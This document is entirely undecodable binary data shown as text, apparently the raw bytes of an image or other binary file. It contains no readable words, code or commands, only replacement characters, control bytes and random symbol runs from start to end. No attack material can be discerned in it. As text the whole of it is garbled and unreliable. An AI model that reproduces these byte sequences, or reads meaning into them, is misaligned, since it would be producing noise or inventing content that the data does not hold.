pީ�6R��)��*f�gF�Yf	 ���3�=@��3�ci7oM
T�sqał�y�����k�<CA7�
��� (�pT�U�!�4T��MF��Hر��+��cq���=�C�~�;y��o�em`:航�D&���ȝ��Iɽ"���	X�����yg�@FϾ$�1��A�L'���<�H�����\�)P(,T
��!.��
�Kjk��,fT�;�cիT�Ap��d� ���7�[�j���8�8#�cs�8���zTr��ʱ�7%2�r���� (ר-��`N���� E;���9?���,�:y9�	�Г���J%�!�@7$�;���']�T���c���$rH8YmO|�"���7�M
.ሇ�R��I���pܓ�r,*V�J@CV���,����[��mY� (W
��9oj�� 4,Ю�RzA�,�̵���]cx�M�Q�!�X��&IY��=�G<'�q�C|�p�:wey��V�$��v8���,��J�W²J]����g�e,��ZL��]��O�^� az^��ӹ��G��	�7�iȉ��$ƃ�: )���A
&��N�S"�m|�G��SN�c>"��"��B4�e_�B�Z��I�Z���p��,F�r��� ����Ҍ(2m����.�%���HS�id$�q�c*�Mmv�!	�
2:. ��d�H"${*#5�=�O��#�s�T�>e��­o}�`�$R1��/~�˪W��Qp"��m������.p�M�`:���y`F*�'`�#n��c�nwѭ�#:З��K�@bSߑĝ���G���)��t|F�i�k��%���Qm���d��d�A>��ZzU�Т�#������$C�V��2<�7%s�uхG��N�i(V�8T@A�����5Ã��<�X��O����d)[�&������TS��X�;�}g�ZD���e�Bg�d-F"\e�)�����\�R��_��h��\��ȼ�
�P q��@����"%���)Ѐq̸���GR�ZT�~7��٫��D:H�;aH@YF��>��DF� ��d%������W�L c���6�E�5���m�oUdݹ.`��AF�"
����s�<��ń�}B0�#Z�ߕG����>�ϗ�.<�q�$�le �Dk��8IˏҜ����['��r�F$���� {)F�x��-P�����	��Zۂ+ڜ�' ��RM�aDd!w,�}j�@�9��Vbw��ı�l`�V���y~S�vV�7k ��1�4���P�[���t��� v/����m��48Q8��~�3�*�oAk�Ps�����!��x�Dt�e�)D#�;)SG�:	��`�p@B!� ��Y��(Ϫl n(�
2'7��=ۛ�Z���3�ْa�k@�s�&܈F-P�Fl�%��&���!
H=ً�NY�wX{=L�ķ�/x�@w0���)O�O�)�=���3ͿMw:�<�>�u.j��|�Ѐ��4@8�z��ӣ�4��ك��+��!<��Z���3������K�ꁉI`b�&��`�F+�V�
�T���d�����h���� ����8P�̭���F�B��D�2(�줤���^jH�?ܢ/�O  Od��Ί`�|PV� ��bԡ���@`�@`�&a@ �F�	a
���O����`�"�*� .�a�o��P����ln�rN�vNE�>�`Ԙ������5N
 f�qĞ@6Db,�v�!�4��"Ѳ
ǽ<.I��G6A	��L�ؠe@ .�
�0�J+��LK~&�8�2�/�k��O	/����=��<�7b���r��*e�p�1�!!��rJVx�|�(��@�\�E^�8�xҠ��
! �	0 ���R���b+��h��A��k�s��Қ��/����o稯�"��,���"�O��	18�@�a��p�v�aA��ob�ԡ�f�f� lR��@	�`�`�
A� �A�  � ~R˪ g
��� "  Y +�R+���r o���{�q�������- Fm#�0�
���)4$������H� L��6�&!a�t/���`v	��'�
� 	R!E���# ��a+1�
H�+	r,5!Րk���r�O6��#�p"o�"+r.�P#��.�h"�!(`T|�.�N#wf�@ @`^`��17�"E�^�@�d�A�X��s4�S=Y�4��4��4�� w�5�r�~1��-q�?�.�S.@�
�@���8���AT<�С<���<7TC��<�D/�=�5=PUs5א����������6)�rs7kGi�G+�G{H�ЁH�tH��Hk I��HY�<3�BY C9+?D�4+��D�R,=P���>a3��2?���!.�p@�M	�@��H�tI�tN�sIk�I1�C9�J�SK�SDM>U,O4Ec�5˒c�6g�6g�"�sR+57yT.+4S��B�Sy�HTIG�II�N��J�U�4P׳=	�KqEӐ�?�R��?w�M{u@�@�4X��N��H�UW�O�Y[uK�3V�45OQ�WS![�"ct6%#kT7-5G�5H��G��B�T]��]����*�����R�O��YՓK�+��V�� R���`�������"D�L�2�3��PM�4.ѡ,d�M�>�XS�J�tO�haJ�@��YGtD�5,�����*/�.ARtQ���*A6��Xt���R���X@aS��\�`�³S�uIەTSAfaH;�f��gE�=k4/�t�҃��@j%�`��`Af�@��v2d�tpcT6e�=# +�~@�Al@J��l#�n���/#�l nai�dN!��+\.E�u�!=>7����+�!\3�eX�
�P�"
�@ju!�X�B�TT��T���B~ ~�L!r���5_A��DX@� f�����^��4�̍o�b
t`@~�W~�!v�w~�A��tUݦ�+`���X�C�#w.�tAJ*�X��X[6C��!r3X� +�U�"
t�XJ�+������7V��W���X�ɶ��o�~�AtG�mA �~�a~m�*��jq��wA`@������,�!��؊����F�k�xy��j��~`28z�+XD�����w���+tA��ZX������3���*� �ِyV�273!��x�'���rm��7x����X�<�� 6X�7���q�!
����� ���8����[+XsE���m��{Y~����70`���&�}ቝ8��9����Y���"G�W#٠^��^�v^i�L!z��z�*� {�3�[��U���y��$�Ȓ�ڗ|Y��~�A�ґ�a
旒�:rx�5x���������� |��*�U�B�[���b��YL��h�� ���WJN���0��x�����Xp�x�ڙ�9��z�MI� �<���ל���� �3|�� VX�C�����8����@�C@�_�.!`��}u���4��ܖv���W��R���z��%��:����#��xI�,W��m����
ua� �+���2���Ҙ��+Z��C���z�A�Ұ�z���mi�8�~�=h���2�}��X���r9�����*�r���@Twٌ3x��{�Y�zMA��̷~�۰��ߘ��څ��*tA��*h9
�{��¬�y�"�*��n��t4�:�p[�#`�׍��� ��~#�θ���@��"q�Թ��/<z�� +8!+���=ڳ��*Bڪ��{����S�*���hnwe]7�{Yt��G�?�:��7+����9=�������[����#wĩ[� ��!��p�7����Z���i�yW��E �֞c�2�*"��}y��qp�-�ð�a`����9�!,8�N��}���Ѹ�5+Sټ�<�a��\���n��C[�s����*����W��w��F'�+H��������*���D����w���{��W�}]z�۽�2�� �i�����9	����ᛡ���C]���7����� ��);^��p����۱��4ן��x�Iz��}�K�r��ó����VZ�[٪������]S<��g<l��|��a`��Sy&�a�����M�sC���Is}
����cf�����ef��*����ܼ��΀�C �w��	�� ���������a fi��w��?��������c���H}���+ۿуѳ�tG�<��ݺg��;��YZ��$
���Q��/��A]~���^��+h���v�9᧛y��8Y���"y�,��z����2�^{b^+�����\�@�]X����x�< `J���~~��菜����3�v��������#@��I��4VN 8��+�*�" C[���£M��w���Y����e�@�iNh؆�w�ðx�0@�s�����t�?��tb
�)6��0h�A�<0�GF�Dc6�]J��)�z�� V�#(�S��8iJ�">hM�a�d���>ԓ�S<{���ɦ�!��d��Lѥ!E��4I�L�:���֭[��J ,�Ci�8�vYN�l\b�k�.��.YS��^�p 0�6���q�0_��LX����4r	�3��;{�̇�M2�v��A�ME3g�y�h�gt1���h�L0��58�U_���Đ�����<���12��Xõ��Ys�p�Q��2R�G�|e��0���%��&g�?y��ST36��Qe�M�e
O1v�mTm�]p\�%��XWE�\��E0�C� �`!v�c����SP��"'�CE�Qv�e��Bp�Y�>�t ��Xs|S��)�id��x��l�p |�r6��CQ��rU�^���5yi��Y˼eS7`�%��)��1�pR�"�ɨ^��$I1�wҢ�.��}DAH�i�0$�RR2��U}��)|t�� Y���W�E�˽�Vi�D@�kY�#B"��u��؉�db��� cB��Y����Y|>NK�L2���i����D}[��J�j�!�Ѡ2�je�Wą���p�#�4-6|���2� C�F'6	�'F}N���-�^hC���{<:���C��q�!@8�i;�����dn�E%A��2�j�<�a����D�� |��(l�Av�'-��I�Y�#Ϙ��[ʵ�d�ą�\�hɇo��"2C�K�k�JIەU�2.SOF�j�by�*#6�-�Q��xF�Rx*$ڽ3�bF�Cġ5p��CdD! cxM�T�qr#jZը��C�-e�ITu@���*3�Zsw�g�폜�Ց�5�8�l�;2c�=��.R�8�!�y��O�u���ҹ�y;�BvK�lm��3�ܺ��e����{���!��s��0TD��pB��ΑT3�<���?@A1�5�z<�ƚPd�l �w8�=	�f|��ʖb�.�}y]��¢����Ǌ �DӜ���!�Ylb �X/Rb"@���!���m����%�k�dw	"\B'P�"P0�"?Y��`�%�ʄh3��JVR�#n���)�����C �0�β��`�9�ɟ.~RY#O��zl����G2Y(��$.����hh���d[^�a��1E8)*�h����9���bAN|�cd����d�p��:u)y��#$k���
ŞF-����;Z(���=dlEa� �:������T�>�K,� b�C `D�B^�C�L�ɭ��'!�`��T��}r&#�A{��5�cA�΀F*Ea
�(G��Q��6Kyz��:�0�TI��Ii���Js�Κ�d�g�V<�ZK�s�1He4�]�3�Ѷ�ͨ~�Z2�
0|�qӤzl���q���Eq%p�Xx@���w g;!�B@��g`�<)�!��.��eIq��e0�LI�Q�}T�*ʽ�
@<��R����\��,�Z�;�u9�A�v�þ��D�J^��Zl2���ϬƐB��a�T�i���뉔e�����!T��fM៳�M��#�j֦[�E4S8�]���{	��D$W9�E#��Ck �g�����Y��ʴQ�OJ�n2��=�f��WBĳ�}�޷���.o�EzO��H���=�Dn�)��1�i�ǐƅħ[��J^,Ք��kr�pH{�U�Q�k``�� K�s[�ָ�S���^1�5��Xd�N /x3�Sj�*��$"R! . ���f~��4[O��\�@�G5ۤ4/Kh���=9� �!2�@o80=�32�C4�F��D���e��ge�YΜ��P\�x�!0eX0j5�@]ufu���S���iA<���v�86�h`�`��2��	D�;� ��@X<ؠ����mj��&\�:@B1�6ۃĀ����s�b�`CA��΁���O&|	s�ڠ6����oT��!�rpA+<�<�F`"�IKz��x�/N�g�H�9�LB�#�!'��C���{姦��]~��[��B̵b�V�Lnj�]�l���6���H�7�Ֆtӭ��JW���S���� �i#yȻ~r��|�.�I�g�v��筦e��h�/|�F��#N�W\��x�5����`/��S>�x�]팟�����L���//��[�U&6v�n��{��.��Oozp�G��:�XpU]��G|�oj��}��x����}�tt����+��}�{��6������;ʯ{�� ���}����O^B<��X~.�����B?���cC}�O������po}������o}b�}?Qv/�}�ws�Wgn'i|>w~�7h<uwu�|�|!�|���2x X}��}h��{��v'8~�k	�Gt��y0�y�1z4h������z;hz٦z��wu��u��u'g{"�=�w�ߗ��'! !� � ,    � �  � ��@���:����-8*�A�+V�J9b�)N��qؽ�䤤B�%X)#��m���ʌ@7gش�'��:���c�	ސ�\zEBS	.�B���T�R�]ݚ����`��1��سa[�\Ku�[)��t3�V�ax	QE(W�\Q  @.h�^�r����qUآ�]:v�ȵ1I�ɒn�$�	�g�7K��
�����6�Fg����h�+W�B�եV�N�]9.�9s�^�F��zZ�le|�nU�ڔ	P���7A$�˲�
@1�J@p�
B16f̿�\[|�N9l�S�U��J�0�?�FO���jC���L�݄�P�h!�6��n�9�T�gs,��"q4���p�q�Z<^�֏6�Wx��3^-	 �R��<QB	�S�+�"4�MTL(��ߴA9�#N3$@�&J��)��bi7"aiz�ɚ�z�衄~h'��H
l!�I���P o�U�ܥ���Ԧ*.'�r�:��Wu�J\u���Ft����,L�#	t �" ��1%�$<�#�|	�4#`;�Dk�Vӵ���������N&��Ӊ8���n޼��8�/��oo����r�]QKU���ϭ�]tW�cv?�4X�&P�xvcA�"��+�P�������XC0VL1q��L@�=�ؓ�'5u(�k�񬚈!�h� R黑ҫ	�i(��&��u�JHm�V�� t�u+�\s)m P��zI=�\s��]ܧ5�h��	�`�y����#`�+ �W�l�X�b	�[J�qS�[���=��Î
��-�����E�n�:�	�/@�I״�0	L���~{ �|�P�%[w=I*!��:�M�y���qq�8*�s���t\�Wy��ݠ��@B-M>�L�@<��C��2.��H�)S�J(�� 8(S{���8І�1�Q�`׶��.
:�Jt'�B  p@
!$���8�U���Ѕ"����!a[�Z!Ā�+�*=�C�,��P�"΀���p����85�ޚ3	��Ax�
�$�b�@t��<�~y4w��,&q��4�z������������(
�
8��iJ8$�^Њ�M��� /�B���&�dS�IM~pC��o�7�b�� ��І��U��@@lr�+  nL�Ts�E��j:p_T�p!y�,,��  A�� �opp��.R�R��q��@;�a{�lУ5"��1�@!��5N�v�^=/���N^��<�YXI^C	�x��o<� ��E5�I�6� 5Y�Q�r��-1n**@.E5��j<WxCp��'<`���A�h���B � h�"�\�V6��b��{��CܭP��x�@`¨O� ��M8�
���h&��~u��D(�vMx�_ �U��������x���7LY.A��]��.	��4%�~��Xc5��0
�7E@*񳍇��8��(��
@@w�$��էϩHP��7V����2�-n�[~f҅� oex�PA	8 ����"�V� D~8=�J@'��	�rӛ�~4��m�Qj���4�Axl���W��z�D*�Epњ�i������=��@4��ẑ����l�9CL�k'�kց��½��qE)Jo�}	�(zd�J2>�Ă�0H� ��D<H�pS����������*,���$H���\t��;��UY��1"��H1  F
�Csw��'Z�������-�k+�
���B�����5c���g�m ^ ����B��++����Ϗ��NI��6�M�XCVc�I-�ƹ�X�K����!�|���g�n�4�;�h*I �j* *P�rL����D�H</�Ӫ]�-Aua�us���[x���&� ���G�"�������5����b��Y�&��5�	u=JRp�BB�.���h��<鱈#�fj��+Az�AjDc*�@icV�;�p��`��I��\��?xf����q�u�w+a�y����0l��y�%�%�j�*zϛވ���"���,�q+��o�S�.�I���`�0��n��$	hn*����X�pH�Cm�X��6+~��0B��axG꡻D$➸��Y�
ab�&�*�1�f�_=����r���0����O=51^_���B��I�@�P�E����S�5J��Z�ҕB���}TA*��ͩ�̋�T��b4�����? �ہ�p�!aHD*�P�?ʐ�c6�/�_�ͅ/��/�������/<%F9�x����sz�H��X�ϥ����7�jL� n�tF�t�!4z2kP ��%��J��u�fs�I2Q�z�'K��Ƿ O�v0�� �@}ԗ
��Nc�ee�U��f�5lof[i�r�&`0~~���[7�~Uo�y{�i|��o�� �r�t�GF)�J`h��	oR�	nB��!	@u��n�_��Cj;U
�E$ �WQzx5wM�C�<�
O��W�ﰈ�0��0�P�q��a#�f?~ ��r�(_���W�$s �	qEj�hWQ<�%9�L��Qs��
�$]�3Kk ���m�]I��`n��'�8u�%I�uG�<0|C�bwS�8*p93�@�Hs����p�
��wx��[�d�p�r�h[�8��hx`����[[�	6o�J�x6���ǋ"�^'Ɗ�b+=�b	�]"�_� "9�	�3!BiqQ%Ao�RvaR�<�P`:��{顇 |��^Z$T
��1�a � ����)�O e��e�F�~@؏��f` �H����hl�$UR%1D�8zF]x�9us��\��+��� �dt�� :�t�J � � 9���A�7)q_ 1{V �7Y�<@D�o�ԁh��S�9�$�)��	���pe� sLp B��r�NF���`�,�f�	���}�f6�i '�ϳ��y��@F��>�Ss�v�HFu��C������n��,r��Eh1@)�$�� �  /e_���S� �b-Fj� 8�8��p��	������ L�(w��B$�$�}cY�aٛ��a���r]9���d<6�
��$!&=8� �Cd���
%KU�&3��w��g�CY�^��X鵤@Fud�20U0�-�<�yi�8�Ɵ 1H�!���d��#��j�9��wp�Ј���a��f�Џ���*�ڧ��j���r``B6$k��a�ҥL���@yCWeb˔m(�_t9?��\lԋ걍@(�n�֤Ǥ^�:��XM}(K7���QD��$��S�c_:8���O�
�	�XNS� �:�p�paH_PaI��0
}�~�9�$�]i�aI�5I
N�,6����A�?JW;g�TPmNV�ҥ��&Z�	���A:�uS�l�$�Y  JRD��EN������8�9�����	 �0 @�Z��:��� �� ���_ 
� 
_�0~;�Be��Y�'�fc)5��<Ty9*WK�J��m�JHF]�*8�����s"F��8B���@����b�d� �!���f_I��)1���	j9� �90MӴ ٤���j#[�W����)R���9	�H����%�'W�@�A��%�� UTLo0�B7b�ٙ?�^h�AF�4?��w������#]�5�M&]f� U� �0 9� )����b̫�gǙ˛LɤYxaM;���÷�M�*�/���F�p��)��� R�|̚v�e���$DB�g ����� � k/8��Y�$ ?D6���y�\hc�D˄���b"K�J�GbW�)�"Ize�k�dK�q�K�$8%�/�ba
|�d�x���I��Âp�:�@���� �뛎�0�r���wH:�~�g�$�TC/ � ��&: �%b����Cg̝�Jj�`AWM��4*Q�� ��i�u��%�$���3)��oE�1�����<`�݋��"��K�`3���L9���|r�w�T�TB��=h��g��8�
Eb~�6	`_?d��%]�mg�,��Cw�hW�L�i�%Q\�&�������Jr®ZD�|~��Ғx�o�� ��Ͳ�Q 7L�mP���'�j�	��|J�����O���GK	  � 	�0��ȏE��
5�@
��q)W��uv��z�˴m�Gj"`_j��&Ɲ��>�*��������̀0 ���J"h�	ȇ�L�c��P����w��;]�[�%��뱦I��î0%�@sp��00᰾� �s:w�0]������`-���5ސ�ˉ1	�^{�$遫���n��y�L9N6b�p11U�0����<U h�!	���9��ز����Ӥ��{���,��,�{� 1�*��	��p��	�h2G䰾UM�����̔L��C�p��	�#Oi�
G8g�	H2��M���s�u"�Jr�* �o�o�廫�
��8o��i'&'��d��؉Mz	{����� ���]���W<����۽�m�$H
Ԣ��T�ߛp��ß�jHMh�����s� ��
U�@�` ��A�ȹ '���lٖ$ϓ ��>L�mH�gg�ܬx���>A4���Gy�`Z P��5�5z6���!܁(L͑mo����ޙ��* �P�T.�V��w�)�  ���m�ê�02�P� ‸������ �`�� �xtO�Sz�	��N�JQ�(�8E
vU
��-"
"`ЀoD�S/SY��k6�t��1?��JO�.-0��G��9m�L.�ݛ�11�QN�}��]0�0e|� � ���΃[���hr�M��,� ��'������/0
��F{���Ȱ���<��j"+�I�}6�'mm,K0C�$�/�RD��۶���,�ؿ��ݒ5��i �N�}��n��k��	;�͐�,i'��+P�%�}���R-�����N� âsJ������@�= 
�>��P�랂)�� -T3�S�i	��9��S�L�V��Kj汥�h�Մ�D����]�����1�mP���P�������o��G
����z���@0N�Pߐ�������>�[p&A,�Hsꠓ�櫙4�� �>��I���o��sZX�2L+D�V�v�����-�R� I=� 0�dF�Fjm�!Y=���
�JN6�[��_�y��X���ݟ��	O ���	"��ݛ�E�����'��|��\���b��*��>�� �Jl)W�8x���#��w�$�S�.]�t�ʥ˸1Eqw$�C(Q��!�A�@�BY$r�z��J-BNq�$��a	�h&b� \����+$ �����	tk�7Ċ�`ፅCY5+ՌU�6*x�I����fx���+��'������&�¾a#��V��,)�
�+P��=u%J|Sn8�~��H9u�I2W���۬��,����'Ł{�pa��% ��x'4�UHHP妓�>��s�� )(m����R^PEPE�w P�I�׳a�.F;t^��Ra��TA�ܫ�'d��D��O$��2�P�6��!�1&Q�RH�P Ќ3v����P��"G"����ox�Q��i�4!5 �H ��M���i ���M ��P�Wj��Zj��	�I��7���� a3�8�B�`,�N*���!�+��o,��z�U�İ����/.�AC���f��R
!��L&�8�)��M�P��Rq$��(��v 8i4��9�or�xQ��'��":T�Ja��#'�4-H�9�H��è%���K�( �2�"%�63�
�a�WΣ��oʩ�d)��H�o�2,Ʉb(C+��E��2WBg��3v�)�Hf�d���.	�8
��f� e\Dp�2)���9*A�Q�1�r�著�m��	� � zZ��q��a5pz�i��ǈq�р���rTFK���wgx��@�X#�y�Y�)�
H)�V ����h��W��I�?- ���H�/����G�j��?	�t�u�uD
={>yB�7�T� ZaPgi&-h��	�Z�Ru�q�"��QH� ��o���h,�R,�Qj��ր�s�m���9��t�p�:n �^Q|� �9���rJ��Xy@�
���W�b>S�A���$0-9�
��F)�A�&�2!�u����HJ ���t�[�*U�n�&�4��i�aʓ�
L�w�hkȱ�9|�"A���wkXC;�ӞU$p�Hߠ�a0�*��5x���&0�"�HKr0��@L<x 	��#|�X��J  '  -	��0�0��P�{�:  G	&B��P�E��y�f(Q�?�v�@��B��B � x�?Q�Pn/��Y(\E��G�$���q�(a��x�j4��\�f�Si� �< ��G<	 @ ��v~R=��Ō<X +"���N�$��
@�O������IP�	�ܧ��,�@~�P�TԹJ��� �f���<B	;���x��`�
G9�R��(J�����]鈕�x^��IH{�t��$�[��x%��lA�A)n'�ET�EI�#�
��]�RO~r����$rІR�bw@�>�A�~d "G ��Z��|bI ��9�A	�ܤ�x���PhE����,Vk�%�a9��� <��&@%JQ�r�� %�HŃ7�MP��\5�rĊW�[ғ���]~�%�pE;�P��T�2=d)6Q�+���r�@�j� T�'ASʢʹ�E�y� Wwe\�-��K��	'��+W)�0���2��glC���F�m3�b�=@���H��;�xB�
b`WH�7�0�B`t��}�$� 	�"-���^��-�&y�Q��+c.�]J@X��W�`-�]�@� ����k��"(E��b�'ØL�v�����M�+x�R�B��X ;<Ќ�"��C@ ��d�.�q��K3��Vm&)��Nr���f7c��Z{,"�P�����7\����s�!Q8�j(i��e\�v�*4ţ)K �+֖�jze��˼볞�B�&�t,3" Ap�Ý艍8��x_��)m�!��/p@�(�|��'�@i� �'G�R�id��!���F7��8���:�!;G:��' ���7���z�#��h�A��c*۟mwwv$�,A�+^�WT /k���Y
W�*w��+�����3���0�K�� �r��U����p~n��chH�o�<
 �~Ko�� ��̰.�ZeQ.#1���fm�Dt�l݌ƒ ���
,r�(�x���[�u~�d9:\�����L�swQ�W�
4X����V����C1p Ć�Iǻc2�` ��x`� �?�x�J
W���pE)Xq�P$� �dP��dA���[��&f�}�+Vr3�̒G�Y��=tLC@�X�١�'���߮��H�Y��Á�`���3zx� �xŷt�Q ���"��C��O�䚊15u ���.p1WS�}����p[?-yS���1�;2��0���2rI�a˝�zuX�0��i�e�!hۍ����2��
��CI�ok�x6 >�I؄fp���8�ɋ�Ӂ�ظ{�)�`�f�-��ta `���Y ,KZ	u� �� ���bGX �c�5*<�y�h �p�@i1H� B �6��+�'�(`�'�CʫO8{ˈ��bb=� ��R=� *Q@C�@� J��8��ل!����ޫ3L�L`6����{�8  8����h���+�J��b�
���ؙ�{�b(����n���)3�h��X X��p�0��ɞs%B��(!zi9A)�4x�*� ��C�W��L��x@fc;$���d��ఈA���J������(���4�*�����8�)���&t�R`+�:9�k��Щv���pe�
  �d(_t��p�bxn­b��P�35(�¤p��`0�s8� �%˵5��5�<︗��=�a�ψ%es=����H��[	q�)�8�/�֢ʍ7u��P8�8���GR8#   Тc��x�r���K��4�� 4u�u��ux�u��a
��,�;`�t�ȳB���� �RX�R(K�0B��Gӽ��tX( Ys��Ig�Z�x�*��`������ь�y�Pe��S��������/�K����͍���{(�ۛ�ڋ��a/�ڈ-�C�ʹ����
�-�ߠp��ӈ�j�M��뀤`	*�E ��w)\`��������yIhu�	~ ���@��@ � o(��F�,�K��s�c[�Y�C2G`Z��M��ЧT�/���KL;���0L)�
����⡂��RP\`����@����x�x����TYR�t�}(�j^�DTK��ؕvq�_<?\@��!���КͤI�o`��l�	���:���� �����W�YyM����z����P��P
	�	�\G�����(�W�ר�$D�X f`��s�8����a�y��'R-�d-w��h (�(��v��h���QO`�#��hFBP�ȁ��(��a8�5e��ہS��"� ��`�\AU	c}Jr�Д���|���x	���*���Sԍx����(OĔ��h�Ph�-�NR�"�W��Q:��Y�(�)��=}�RCE����	� R��I�x���	B����c5VU2� �D�f}�լ 9�F��/dc����S==(p�J�W�ą[�v-{+v̑���IW��{hq��9���Za�J�ݕ��7�XX	�_�nB5��7"-�
 #n �2��Yǡ%3 A�������Нܚ�]�A�M�<�ܬY��Z�}��z �x��(T��p��Pԯs��2.������HJa�8H�-x����(��Z,x23�&�^��^(�^XX}8�P@(���l�WQπ�/V��g|9�P�H�`5e=��+V�S9�װ�i�Mup�v�ˊH��ƅ���w��_r��C�M��r�\�}.�4_�W�E�$I-���,$X��Ww� �������=�%�v� %�)�c���X�-
@���n���6�`��x91����U�Iy��7ϨY���K&~⃘ک��Ө�����x 	� ��M�rEcxM`1�\����l����v ��]�������[���c �s�=%� \h��t����q�a��^RP{�����A�O�T{%x��@��4TvHޔb�@�����bx��;�eq�_"�1�\ϘCk�!-Bcظ�1�wHX'w��q ֐�U���<���䥀-g�E��;p�&���N t&Y6�����
?���⦾��,;�b]���]_����o�\ �NӘ�*F�w���(	�L	4C��f*K Ї���fJ�kq1̰��3����1����<�@l��j��ch ����MR*�E`��������G>g��B���k32���(��
g(�L�p�G庺4@-TVb��w���6Ӏe�_[6���6{��`F⌶LÈ�M6L�;��-��	=��MѸ���C��<^�UB.d �}�TY�7�X�[H�B�n�@H�.@�"V(��3��@W�jo���j'�P�E��:���k�-��.6�k���}�k�s䍄��+��؈�@���aY(<�բ�^�a���S
H��v�( ��X`}d%s����{y�z��Ӊ� @9�3�깚��"GxUv�9�.v�N�`�Xh�mY�ّ0כ��H����K�$��QF61C�h�Z	\�i�n�#a �-#D��0)�q�L��~���d~�&���S�v3��bj@�&p�Bz�'P�����n-	he�N�5�ݾ��n 賈�.������Xb�����b�7�rؚ�R�b�����C�d��)����=4
@*�(��PtfL R(�0����^~�t��d}�`�ő�#�����'�ئ�g(4d������肖���-k&�_q�Yr5W��s済G�pKjr���
9�s:W-d>ġ�v���Q=l���<ևOT^�+�E�~�R�̎�	�G�/�>��x��*j�3�)���o(�O�A�J� /1��FT�Sz(�T�.�m��up�b2/�����`�6�9o�q�����p�����:>4
G(�V-C3���
0I\�L�p�.~ �f���^���>Y�'Y@�.B@r O�R�w�g��:\P'd�
膁߲o_���!i�>��u����(A�j�2�#� �#�����y��i��2����*Ja�@�Ck��/��@������	u߉֟woB���s�3 1�"7�[���( � (���dU/�&TR����i��^�m ��9����9{�@(y�/��[:~�� �����#x~S%���*'qsp�j�9��W��ޕ`|�.td��q0�d���z��w������fjy����V^��� �R�B1\(�B�
���i��=p���	7���"G�#G�dH��4�'���fʜ)��xܩ���y�̍3btܸ�⾩W�]�Rυ+Y��:u�ҹJWB9W\����A�"��� ܸ� $�!�v��H�7����礭�+
� HP��_	�Y<���<x,��Y��c��a(��ډ�Gg�����6��qk؈���pT��٠��2��Ꜹ�p��3g�ȸF2�#jnR���Q���8uXK@�j�t@�/PA�~o��o/?s��W_�P@���a}]V@�4��eLv�	r�+�l� +�B �"�P0;Y���k�`mX�v�I��D�-�t\N8	��J��N�uv�m�$w�A8�A��z%|#��,Ş| a� ��^N���\t�U�_�!��#`b�P@`n81`(V�����9xhЈ�t� ��pb(��N=\j$�Gs�HGH:�ǁ#qFyK9��*�D&i�9ߩ:�P�ew���
ev�TEV�h�8�|SRI�l�Ε �N	�P�\y� !��#C��]qa$4�W�~-�XpA�@���[�n�
)>��+����h����,[�ӔF0���k7�d�H
o� ��	K�<Ǒ�\N�$�F��+Q�A	l��:��S�N�M5%8��T<�}#Vġ�&	�&?o�nUP���$X��0uq?�������26�ԻY���+��J3��R������:�cG�}�I�4RU�]�A2dNFN睒!w��x��*^���2;���;/�-����K	��+���N������� 	���	�X��cn��׺~91���^a���]�+�����v��&"4JY%"�k��[m�.k��5��F�}<T�+i�Lk`Nt�vGu�yW�Ԯ��'UU�ÎYd.+����^>�HA
3��:  A	���s�U�*Ti��mG�WX ByQ7����\�.�Ը����,O_o[��
E���hC۰�3�ٍ#����^ì�9k��R�j%E�\ec��P�S2-ڊdց���'s�D�C����4@
���t��`+�`	�Q'�B�Y�0 .���O+!��6 A9�L�	���5,�y* %��ö�O؄D�ю���*�ш���,/�cY�_��s��7(�|G?Uժ;�Ģ�W�]���8�1�Yܣ[T�Q�9|N%A	9ޣMr��0	>X�ZD(�'HH\�i&�� 1$�[j�A�#'�38|�̅��"_<(�^�+-+p�9��g��<��!֣qh�r�L ��VeQIF�NQ��?.V�(��NQ�� q�aEh��2�sKũ�����R��i /��:1��~Ƹ��Ω� �������nJS!�h7�Ib��ޠ��r��%�P2��p)_�^8Q���G�F	zV�*U�@
vg+����b�Rh����5�M�"�v
Hʉ�W@`cG��P'�(�
�ZU��HC~ހ\�~��	J��X��m �
T��f|��(��h�M���ë��D�6���b	��P����u�!%��ө�M֫��T須�Ա��!<1�OO%��=%�9���q<@��:g9ǥCh�@$С4v˞C�`k��*�NN�mL��(��O`������Į��/z�s�;值x��h��9�Ox�rf"+a�<E1)u��K)]�;VV�jJ����b������h ���I���q�Bf�_a�����2\[n(�Y�����@�u1�$gX��~u2j%�ڠ�6,����~���ԌKN�4zڣ�V&�b�ʏ4P���9����R�X�pqI��&;��4eG�@�Q��(�ӱ�0���].��r9��@`�:ua&�P4� ��^�^-��A�����o3�aoM�R��7�zZ;�1z�CWM簵,	��8.�������E[3��mM+�{���Gx2�Y�
ŧ[��x�1�h`8gcH0�R��F�#�����1Y���V��"P0z�~	����H7n�����D(^��U�sU���j>�GU��Giƒ�$���֕1O���V�;�Ե�,�:�<���9�9��̏���	9�1��+N�R%Y������؎s��}C�r�
<�狞!q²`b�W'�λ�ԛH�o��u���I�Ek�cY2��	<h1����N�N�m�R�>�(¢�8��V��!9���>��jvB��wR-���� p�,��f`2lu��k�����b#(D�ʹ���$X@��oE�c(?�r5C��&� s��-�)��:Ԟ�q,�O�	�t�< �M$�J��ݏb����9��8������A�ݕe�Š�9LI��H������dҾ�4 ���@�\��q��a�V�]'%�f|g$�eX���j��Ya�f�As5��!�����h��\�h��i`�x��O��M��QU$�)�w,�
֊pX���B7l�E��:�Hf �8dNJ5 Q�`r�D<��X�a��Y�Q��#�! �7�_�]�Q�+nF�,�_�ո�Kf$Hl��<�|���݌�X�t�E]R�D�́��J-��vt�
��!����_mPD�T�3m8`�;�9r�� w��y�;�C��4H:�M����b)���a����������$],���K�W�%�
��,���T=��7#���mtN+y	9�C%��D������p���G	J�/ъGmA;PDDĠ3�Ì�C�9�A(,@)��ppT�y�ݤB3��>IU�U��. !	�S	9Ƃ�������@�K�1�Y��T�fڊm�<�/���x]�(�p�EQ�H��2&�7�apPE���U�x�t����M���A7T@�PN�9ƃ;��Tl8), t���q�C���ԣ@*���.`R�T>�E]��Ⱥ� �f<M���$��(.�ب�(Dd3��,4W=\Ol�:��k4@Z�����1j�_
���rlz�dt� {2�U�MQ�iT@7P���$`A<�cfb�7P@X@�R�C�U8�A��? p�7�Inʂ���������"!$�x�b(ƺ�h�xa�1��P��@`/��ls}�[�U"��wn���D^./�O��ڪ���%h�-�caX�'�
u�Jѧ�0�dV�:,bG��;��7�A�@L����;�� 8��BB��7�&�%��+L�U�I^�����X�}�p*��%]rB���'`]s�B(8W=X�G���IT�Ԍ��C��,�JK�_L$�L��LhD!�����`��{T�B�B)`�!VD"Ѓ�-�~VgHdM���F=p�>�(�� x�%��@�Y"���I;�c��&M�K`H���4�X&Hg<�  ���,�� ��@��h�j�\�*1n ��D��7��5z�*M�*s|W�Vs���d$�`OόE8b�;,"Ll;P������4��
